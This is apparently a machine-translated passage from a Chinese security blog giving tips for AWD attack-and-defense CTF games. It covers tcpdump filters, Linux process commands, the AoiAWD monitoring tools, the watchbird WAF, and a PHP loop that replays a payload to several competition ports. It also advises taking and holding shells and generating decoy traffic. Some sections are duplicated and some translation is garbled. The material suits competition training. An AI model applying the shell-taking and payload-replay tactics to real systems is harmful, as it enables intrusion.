Output options: | function -----| - e: | each line of output will include data link layer header information, such as source MAC and target Mac- q: | quick printout. That is, very little protocol related information is printed, so that the output lines are relatively short- 10: | the header data of the output package will be output simultaneously in hexadecimal and ASCII- 20: | the header data of the output package will be output simultaneously in hexadecimal and ASCII, more detailed- v: | generate detailed output when analyzing and printing- VV: | produces more detailed output than - V- vvv: | produces more detailed output than - vv.
Other functional options: | function - | -- D: | list the interfaces that can be used to capture packets. The numerical number and interface name of the interface will be listed, which can be used after "- i"- F: | read the packet capturing expression from the file. If this option is used, other expressions given on the command line will be invalidated- w: | output the packet capture data to a file instead of standard output. The "- G time | option can be used at the same time to automatically switch the output file to another file every time second. These files can be loaded through the" - r "option for analysis and printing. - r: | read data from a given packet file. Use" - "to read from standard input.
Port filtering
Grab all passes ens33,Network data of destination or source port 22:
tcpdump -i ens33 port 22
 Specify source port: tcpdump -i ens33 sec port 22
 Specify destination port: tcpdump -i ens33 dst port 22
Network filtering
tcpdump -i ens33 net 192.168.1.1
tcpdump -i ens33 src net 192.168.1.1 #Source port
tcpdump -i ens33 dst net 192.168.1.1 #Destination port
Protocol filtering
tcpdump -i ens33 arp
tcpdump -i ens33 ip
tcpdump -i ens33 tcp
tcpdump -i ens33 udp
tcpdump -i ens33 icmp
tcpdump -w 1.pcap #Grab all packages and save to 1 In pcap, wireshark analysis is then used
Apache 2 log
/var/log/apache2/
/usr/local/apache2/logs
linux commands in awd
- netstat -anptl View open ports

- ps aux View all processes in a user dominated format

  pa aux | grep tomcat

  ps -A Display process information

  ps -u root display root Process user information

  ps -ef Displays all commands, along with the command line

- kill Terminate process

  kill -9 pid

  //The difference between kill-15 and kill-9

  implement kill(default kill -15)Command, execute kill (default kill-15) Command, the system will send a SIGTERM Signal to the corresponding program,,Most programs receive SIGTERM After the signal, it will first kill -9 command,The signal sent by the system to the corresponding program is SIGKILL,Namely exit. exit The signal will not be blocked by the system, so kill -9 Can kill the process smoothly

- vim editor

  In command line mode

  /  Find content

  ?  Find content

  n  Repeat the previous search command

  N  Command repeats the previous retrieval command
Two awd artifacts
AoiAWD
aoiawd address: https://github.com/DasSecurity-HatLab/AoiAWD
Download it and compile it yourself or find the compiled one to use directly
use
Put the generated files in those folders, such as XXX Send phar, etc. to the target provided to you, and then remember to give permission. The ip is your own computer ip, and the port is 8023 by default
# web traffic monitoring
chmod +x tapeworm.phar
# Process monitoring
chmod +x roundworm
# pwn monitoring
chmod +x guardian.phar

./tapeworm.phar -d catalogue -s ip:port
./roundworm  -w catalogue -s ip -p port
./guardian.phar -i catalogue -s ip:port


./tapeworm.phar -d /var/www/html -s ip
./roundworm  -w /var/www/html -s ip -p
./guardian.phar -i /var/www/html -s ip
aoiawd needs to be started locally on the command line
Startup mode:
php aoiawd.phar

web port 1337

Token is the access token when the command line is started
Successfully entered the page

Each module can be seen on the left, which is very simple to use
Specify port playback
You need to comment out the single ip on the top and change the ip and port on the bottom
// Batch port
$ports = [10024, 10021, 10023];
$host1 = "http://" . '10.241.180.159';
foreach ($ports as $port) {
    $host = $host1 . ':' . $port;
    echo "Sending to: {$host}\n\n";
    sendPayload($host);
}
exit;
watchbird
This is a communication prevention waf, which supports traffic forwarding and flag replacement
Address: https://github.com/leohearts/awd-watchbird
Fix
A big man summed up the idea of quick repair of loopholes
https://qftm.github.io/2019/08/03/AWD-Bugs-Fix/
last:
Keep a good attitude, there is a possibility of turnover before the last minute
Find out the loophole and get the shell. After the permission is maintained, try to repair the hole to the accused machine, so as not to be taken to the shell by others
Not only to ensure that they can get the shell, but also to ensure that others can't get the shell
Play a wave of traffic before taking the shell to confuse the public
Make sure there is no back door on your website that d shield can sweep out
Improve python scripting ability
Excellent articles
Survival skills in AWD mode of CTF offline competition
On how to stir "shi" in CTF competition
CTF offline defense war - turning your target into an "iron wall"
AWD offensive and defensive game webshell batch utilization framework
AWD attack and defense script collection
CTFDefense
Specify port playback
You need to comment out the single ip on the top and change the ip and port on the bottom
// Batch port
$ports = [10024, 10021, 10023];
$host1 = "http://" . '10.241.180.159';
foreach ($ports as $port) {
    $host = $host1 . ':' . $port;
    echo "Sending to: {$host}\n\n";
    sendPayload($host);
}
exit;
watchbird
This is a communication prevention waf, which supports traffic forwarding and flag replacement
Address: https://github.com/leohearts/awd-watchbird
Fix
A big man summed up the idea of quick repair of loopholes
https://qftm.github.io/2019/08/03/AWD-Bugs-Fix/
last:
Keep a good attitude, there is a possibility of turnover before the last minute
Find out the loophole and get the shell. After the permission is maintained, try to repair the hole to the accused machine, so as not to be taken to the shell by others
Not only to ensure that they can get the shell, but also to ensure that others can't get the shell
Play a wave of traffic before taking the shell to confuse the public
Make sure there is no back door on your website that d shield can sweep out
Improve python scripting ability
Excellent articles
Survival skills in AWD mode of CTF offline competition
On how to stir "shi" in CTF competition
CTF offline defense - turning your target into an "iron wall"
AWD offensive and defensive game webshell batch utilization framework
AWD attack and defense script collection
This article was originally released by Ocean
For reprint, please refer to the reprint statement and indicate the source: https://www.anquanke.com/post/id/245158
Safe guest - thoughtful safe new media